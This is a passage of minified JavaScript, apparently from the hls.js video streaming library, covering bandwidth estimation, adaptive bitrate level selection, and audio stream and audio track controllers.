C={id:i,frag:u,details:m,samples:f.samples};r.trigger(s.a.FRAG_PARSING_USERDATA,C)}}},h._bufferInitSegment=function(t,e,i,r){var n=this;if(this.state===zt){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var a=e.audio,o=e.video,l=e.audiovideo;if(a){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==a.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==a.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),a.levelCodec=u,a.id="main",this.log("Init audio buffer, container:"+a.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+a.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var a=e[t].initSegment;null!=a&&a.byteLength&&n.hls.trigger(s.a.BUFFER_APPENDING,{type:t,data:a,frag:i,part:null,chunkMeta:r,parent:i.type})})),this.tick()}},h.getMainFwdBufferInfo=function(){return this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,w.b.MAIN)},h.backtrack=function(t){this.couldBacktrack=!0,this.backtrackFragment=t,this.resetTransmuxer(),this.flushBufferGap(t),this.fragmentTracker.removeFragment(t),this.fragPrevious=null,this.nextLoadPosition=t.start,this.state=Ht},h.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var i=t.currentTime;if(mt.isBuffered(t,i)?e=this.getAppendedFrag(i):mt.isBuffered(t,i+.1)&&(e=this.getAppendedFrag(i+.1)),e){this.backtrackFragment=null;var r=this.fragPlaying,n=e.level;r&&e.sn===r.sn&&r.level===n&&e.urlId===r.urlId||(this.hls.trigger(s.a.FRAG_CHANGED,{frag:e}),r&&r.level===n||this.hls.trigger(s.a.LEVEL_SWITCHED,{level:n}),this.fragPlaying=e)}}},n=r,(l=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentFrag",get:function(){var t=this.media;return t?this.fragPlaying||this.getAppendedFrag(t.currentTime):null}},{key:"currentProgramDateTime",get:function(){var t=this.media;if(t){var e=t.currentTime,i=this.currentFrag;if(i&&Object(a.a)(e)&&Object(a.a)(i.programDateTime)){var r=i.programDateTime+1e3*(e-i.start);return new Date(r)}}return null}},{key:"currentLevel",get:function(){var t=this.currentFrag;return t?t.level:-1}},{key:"nextBufferedFrag",get:function(){var t=this.currentFrag;return t?this.followingBufferedFrag(t):null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&ue(n.prototype,l),u&&ue(n,u),Object.defineProperty(n,"prototype",{writable:!1}),r}(te),ce=function(){function t(t,e,i){void 0===e&&(e=0),void 0===i&&(i=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=i}var e=t.prototype;return e.sample=function(t,e){var i=Math.pow(this.alpha_,t);this.estimate_=e*(1-i)+i*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),fe=function(){function t(t,e,i){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=i,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ce(t),this.fast_=new ce(e)}var e=t.prototype;return e.update=function(t,e){var i=this.slow_,r=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ce(t,i.getEstimate(),i.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ce(e,r.getEstimate(),r.getTotalWeight()))},e.sample=function(t,e){var i=(t=Math.max(t,this.minDelayMs_))/1e3,r=8*e/i;this.fast_.sample(i,r),this.slow_.sample(i,r)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ge(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var ve=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new fe(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,i,r,n=t.prototype;return n.registerListeners=function(){var t=this.hls;t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.ERROR,this.onError,this)},n.unregisterListeners=function(){var t=this.hls;t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.ERROR,this.onError,this)},n.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},n.onFragLoading=function(t,e){var i,r=e.frag;r.type===w.b.MAIN&&(this.timer||(this.fragCurrent=r,this.partCurrent=null!=(i=e.part)?i:null,this.timer=self.setInterval(this.onCheck,100)))},n.onLevelLoaded=function(t,e){var i=this.hls.config;e.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)},n._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.autoLevelEnabled,n=i.config,o=i.media;if(t&&o){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return l.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(r&&!o.paused&&o.playbackRate&&o.readyState){var d=performance.now()-u.loading.start,c=Math.abs(o.playbackRate);if(!(d<=500*h/c)){var f=i.levels,g=i.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=o.currentTime,b=(mt.bufferInfo(o,T,n.maxBufferHole).end-T)/c;if(!(b>=2*h/c||y<=b)){var E,S=Number.POSITIVE_INFINITY;for(E=t.level-1;E>g;E--){if((S=h*f[E].maxBitrate/(6.4*m))<b)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();l.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+E+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+b.toFixed(3)+" s"),i.nextLoadLevel=E,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),i.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},n.onFragLoaded=function(t,e){var i=e.frag,r=e.part;if(i.type===w.b.MAIN&&Object(a.a)(i.sn)){var n=r?r.stats:i.stats,o=r?r.duration:i.duration;if(this.clearTimer(),this.lastLoadedFragLevel=i.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[i.level],u=(l.loaded?l.loaded.bytes:0)+n.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(i.bitrateTest){var d={stats:n,frag:i,part:r,id:i.type};this.onFragBuffered(s.a.FRAG_BUFFERED,d)}}},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part,n=r?r.stats:i.stats;if(!n.aborted&&i.type===w.b.MAIN&&"initSegment"!==i.sn){var a=n.parsing.end-n.loading.start;this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.bwEstimator.getEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},n.onError=function(t,e){switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},n.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},n.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,i=this.hls,r=i.maxAutoLevel,n=i.config,a=i.minAutoLevel,s=i.media,o=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():n.abrEwmaDefaultEstimate,c=(mt.bufferInfo(s,u,n.maxBufferHole).end-u)/h,f=this.findBestLevel(d,a,r,c,n.abrBandWidthFactor,n.abrBandWidthUpFactor);if(f>=0)return f;l.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=o?Math.min(o,n.maxStarvationDelay):n.maxStarvationDelay,v=n.abrBandWidthFactor,p=n.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(o?Math.min(o,n.maxLoadingDelay):n.maxLoadingDelay)-m,l.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,a,r,c+g,v,p),Math.max(f,0)},n.findBestLevel=function(t,e,i,r,n,a){for(var s,o=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:o?o.duration:0,p=i;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,b=void 0;b=p<=h?n*t:a*t;var E=d[p].maxBitrate,S=E*T/b;if(l.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(b)+"/"+E+"/"+T+"/"+r+"/"+S),b>E&&(!S||f&&!this.bitrateTestDelay||S<r))return p}}return-1},e=t,(i=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(-1!==t&&!e.canEstimate())return t;var i=this.getNextABRAutoLevel();return-1!==t&&this.hls.levels[i].loadError?t:(-1!==t&&(i=Math.min(t,i)),i)},set:function(t){this._nextAutoLevel=t}}])&&ge(e.prototype,i),r&&ge(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),pe=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,i=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var i=new Uint8Array(e),r=0,n=0;n<t.length;n++){var a=t[n];i.set(a,r),r+=a.length}return i}(e,i),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}();function me(){return(me=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function ye(t,e){return(ye=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Te=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[audio-stream-controller]")||this).videoBuffer=null,r.videoTrackCC=-1,r.waitingVideoCC=-1,r.audioSwitch=!1,r.trackId=-1,r.waitingData=null,r.mainDetails=null,r.bufferFlushed=!1,r.cachedTrackLoadedData=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,ye(e,i);var n=r.prototype;return n.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},n._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.BUFFER_RESET,this.onBufferReset,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n._unregisterListeners=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(s.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this),t.off(s.a.BUFFER_RESET,this.onBufferReset,this),t.off(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},n.onInitPtsFound=function(t,e){var i=e.frag,r=e.id,n=e.initPTS;if("main"===r){var a=i.cc;this.initPTS[i.cc]=n,this.log("InitPTS for cc: "+a+" found from main: "+n),this.videoTrackCC=a,this.state===Jt&&this.tick()}},n.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Kt);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ht):(this.loadedmetadata=!1,this.state=qt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},n.doTick=function(){switch(this.state){case Ht:this.doTickIdle();break;case qt:var e,i=this.levels,r=this.trackId,n=null==i||null===(e=i[r])||void 0===e?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=Jt}break;case Yt:var a,s=performance.now(),o=this.retryDate;(!o||s>=o||null!==(a=this.media)&&void 0!==a&&a.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded(this.trackId),this.state=Ht);break;case Jt:var l=this.waitingData;if(l){var u=l.frag,h=l.part,d=l.cache,c=l.complete;if(void 0!==this.initPTS[u.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Wt;var f={frag:u,part:h,payload:d.flush(),networkDetails:null};this._handleFragmentLoadProgress(f),c&&t.prototype._handleFragmentLoadComplete.call(this,f)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+u.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var g=this.getLoadPosition(),v=mt.bufferInfo(this.mediaBuffer,g,this.config.maxBufferHole);Rt(v.end,this.config.maxFragLookUpTolerance,u)<0&&(this.log("Waiting fragment cc ("+u.cc+") @ "+u.start+" cancelled because another fragment at "+v.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ht}this.onTickEnd()},n.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ht)},n.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},n.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},n.doTickIdle=function(){var t,e,i=this.hls,r=this.levels,n=this.media,a=this.trackId,o=i.config;if(r&&r[a]&&(n||!this.startFragRequested&&o.startFragPrefetch)){var l=r[a].details;if(!l||l.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(l))this.state=qt;else{var u=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&u&&(this.bufferFlushed=!1,this.afterBufferFlushed(u,p.a.AUDIO,w.b.AUDIO));var h=this.getFwdBufferInfo(u,w.b.AUDIO);if(null!==h){var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,w.b.MAIN),c=h.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=this.audioSwitch;if(!(c>=f)||g){if(!g&&this._streamEnded(h,l))return i.trigger(s.a.BUFFER_EOS,{type:"audio"}),void(this.state=Qt);var v=l.fragments[0].start,m=h.end;if(g&&n){var y=this.getLoadPosition();m=y,l.PTSKnown&&y<v&&(h.end>v||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),n.currentTime=v+.05)}if(!(d&&m>d.end+l.targetduration)&&(d&&d.len||!h.len)){var T=this.getNextFragment(m,l);T?"identity"!==(null===(t=T.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=T.decryptdata)&&void 0!==e&&e.key?this.loadFragment(T,l,m):this.loadKey(T,l):this.bufferFlushed=!0}}}}}},n.getMaxBufferLength=function(e){var i=t.prototype.getMaxBufferLength.call(this);return e?Math.max(i,e):i},n.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},n.onAudioTracksUpdated=function(t,e){var i=e.audioTracks;this.resetTransmuxer(),this.levels=i.map((function(t){return new Q(t)}))},n.onAudioTrackSwitching=function(t,e){var i=!!e.url;this.trackId=e.id;var r=this.fragCurrent;null!=r&&r.loader&&r.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.audioSwitch=!0,this.state=Ht):this.state=Kt,this.tick()},n.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},n.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(s.a.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},n.onAudioTrackLoaded=function(t,e){var i;if(null!=this.mainDetails){var r=this.levels,n=e.details,a=e.id;if(r){this.log("Track "+a+" loaded ["+n.startSN+","+n.endSN+"],duration:"+n.totalduration);var s=r[a],o=0;if(n.live||null!==(i=s.details)&&void 0!==i&&i.live){var l=this.mainDetails;if(n.fragments[0]||(n.deltaUpdateFailed=!0),n.deltaUpdateFailed||!l)return;!s.details&&n.hasProgramDateTime&&l.hasProgramDateTime?(Lt(n,l),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details)}s.details=n,this.levelLastLoaded=a,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(s.details,o),this.state!==qt||this.waitForCdnTuneIn(n)||(this.state=Ht),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},n._handleFragmentLoadProgress=function(t){var e,i=t.frag,r=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s],u=l.details,h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new oe(this.hls,w.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[i.cc],f=null===(e=i.initSegment)||void 0===e?void 0:e.data;if(void 0!==c){var g=r?r.index:-1,v=-1!==g,p=new yt(i.level,i.sn,i.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",i,r,u.totalduration,!1,p,c)}else{this.log("Unknown video PTS for cc "+i.cc+", waiting for video PTS before demuxing audio frag "+i.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:i,part:r,cache:new pe,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=Jt}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+i.sn+" of level "+i.level+" will not be buffered")},n._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},n.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},n.onBufferCreated=function(t,e){var i=e.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},n.onFragBuffered=function(t,e){var i=e.frag,r=e.part;i.type===w.b.AUDIO&&(this.fragContextChanged(i)?this.warn("Fragment "+i.sn+(r?" p: "+r.index:"")+" of level "+i.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==i.sn&&(this.fragPrevious=i,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(i,r)))},n.onError=function(e,i){switch(i.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(w.b.AUDIO,i);break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==$t&&this.state!==Kt&&(this.state=i.fatal?$t:Ht,this.warn(i.details+" while loading frag, switching to "+this.state+" state"));break;case o.a.BUFFER_FULL_ERROR:if("audio"===i.parent&&(this.state===zt||this.state===Xt)){var r=!0,n=this.getFwdBufferInfo(this.mediaBuffer,w.b.AUDIO);n&&n.len>.5&&(r=!this.reduceMaxBufferLength(n.len)),r&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},n.onBufferFlushed=function(t,e){e.type===p.a.AUDIO&&(this.bufferFlushed=!0)},n._handleTransmuxComplete=function(t){var e,i="audio",r=this.hls,n=t.remuxResult,a=t.chunkMeta,o=this.getCurrentContext(a);if(!o)return this.warn("The loading context changed while buffering fragment "+a.sn+" of level "+a.level+". This chunk will not be buffered."),void this.resetStartWhenNotLoaded(a.level);var l=o.frag,u=o.part,h=o.level.details,d=n.audio,c=n.text,f=n.id3,g=n.initSegment;if(!this.fragContextChanged(l)&&h){if(this.state=zt,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,a),r.trigger(s.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:i,tracks:g.tracks})),d){var v=d.startPTS,m=d.endPTS,y=d.startDTS,T=d.endDTS;u&&(u.elementaryStreams[p.a.AUDIO]={startPTS:v,endPTS:m,startDTS:y,endDTS:T}),l.setElementaryStreamInfo(p.a.AUDIO,v,m,y,T),this.bufferFragmentData(d,l,u,a)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var b=me({id:i,frag:l,details:h},f);r.trigger(s.a.FRAG_PARSING_METADATA,b)}if(c){var E=me({id:i,frag:l,details:h},c);r.trigger(s.a.FRAG_PARSING_USERDATA,E)}}},n._bufferInitSegment=function(t,e,i){if(this.state===zt){t.video&&delete t.video;var r=t.audio;if(r){r.levelCodec=r.codec,r.id="audio",this.log("Init audio buffer, container:"+r.container+", codecs[parsed]=["+r.codec+"]"),this.hls.trigger(s.a.BUFFER_CODECS,t);var n=r.initSegment;if(null!=n&&n.byteLength){var a={type:"audio",frag:e,part:null,chunkMeta:i,parent:e.type,data:n};this.hls.trigger(s.a.BUFFER_APPENDING,a)}this.tick()}}},n.loadFragment=function(e,i,r){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===ut.NOT_LOADED||n===ut.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):i.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Jt):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,i,r)))},n.completeAudioSwitch=function(){var e=this.hls,i=this.media,r=this.trackId;i&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(s.a.AUDIO_TRACK_SWITCHED,{id:r})},r}(te);function be(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ee(t,e){return(Ee=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var Se=function(t){var e,i;function r(e){var i;return(i=t.call(this,e,"[audio-track-controller]")||this).tracks=[],i.groupId=null,i.tracksInGroup=[],i.trackId=-1,i.trackName="",i.selectDefaultTrack=!0,i.registerListeners(),i}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,Ee(e,i);var n,a,l,u=r.prototype;return u.registerListeners=function(){var t=this.hls;t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(s.a.ERROR,this.onError,this)},u.unregisterListeners=function(){var t=this.hls;t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.off(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(s.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(s.a.ERROR,this.onError,this)},u.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,t.prototype.destroy.call(this)},u.onManifestLoading=function(){this.tracks=[],this.groupId=null,this.tracksInGroup=[],this.trackId=-1,this.trackName="",this.selectDefaultTrack=!0},u.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},u.onAudioTrackLoaded=function(t,e){var i=e.id,r=e.details,n=this.tracksInGroup[i];if(n){var a=n.details;n.details=e.details,this.log("audioTrack "+i+" loaded ["+r.startSN+"-"+r.endSN+"]"),i===this.trackId&&(this.retryCount=0,this.playlistLoaded(i,e,a))}else this.warn("Invalid audio track id "+i)},u.onLevelLoading=function(t,e){this.switchLevel(e.level)},u.onLevelSwitching=function(t,e){this.switchLevel(e.level)},u.switchLevel=function(t){var e=this.hls.levels[t];if(null!=e&&e.audioGroupIds){var i=e.audioGroupIds[e.urlId];if(this.groupId!==i){this.groupId=i;var r=this.tracks.filter((function(t){return!i||t.groupId===i}));this.selectDefaultTrack&&!r.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),this.tracksInGroup=r;var n={audioTracks:r};this.log("Updating audio tracks, "+r.length+' track(s) found in "'+i+'" group-id'),this.hls.trigger(s.a.AUDIO_TRACKS_UPDATED,n),this.selectInitialTrack()}}},u.onError=function(e,i){t.prototype.onError.call(this,e,i),!i.fatal&&i.context&&i.context.type===w.a.AUDIO_TRACK&&i.context.id===this.trackId&&i.context.groupId===this.groupId&&this.retryLoadingOrFail(i)},u.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid id passed to audio-track controller");else{this.clearTimer();var i=e[this.trackId];this.log("Now switching to audio-track index "+t);var r=e[t],n=r.id,a=r.groupId,o=void 0===a?"":a,l=r.name,u=r.type,h=r.url;if(this.trackId=t,this.trackName=l,this.selectDefaultTrack=!1,this.hls.trigger(s.a.AUDIO_TRACK_SWITCHING,{id:n,groupId:o,name:l,type:u,url:h}),!r.details||r.details.live){var d=this.switchParams(r.url,null==i?void 0:i.details);this.loadPlaylist(d)}}},u.selectInitialTrack=function(){this.tracksInGroup;var 